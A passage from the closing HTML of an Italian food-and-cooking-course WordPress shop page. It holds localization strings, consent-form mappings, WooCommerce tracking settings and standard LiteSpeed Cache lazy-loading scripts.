_MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mamamediterraneum.it"}]}</script><script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/0125dd2884ea167941f3fd3cd86f3085.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 03:48:20 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 03:48:20 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7c67e34536f924c012fc6e8c3261fcb7.css -->
<!-- QUIC.cloud UCSS in queue -->